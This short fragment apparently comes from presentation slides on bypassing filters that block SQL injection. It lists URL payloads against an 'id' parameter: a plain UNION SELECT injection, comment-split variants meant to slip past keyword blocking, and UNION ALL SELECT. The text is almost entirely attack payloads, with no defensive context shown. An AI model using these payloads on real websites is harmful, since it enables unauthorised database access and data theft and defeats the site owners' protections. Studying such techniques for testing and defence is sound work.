 Union Select Bypass
▪ Union Select are easy to block
– Ex. /?id=1+union+select+1,2,3/*
– This Might Work:
▪ /?id=1/*union*/union/*select*/select+1,2,3/* and it will become
▪ ?id=1/*uni X on*/union/*sel X ect*/select+1,2,3/*
▪ UNION ALL SELECT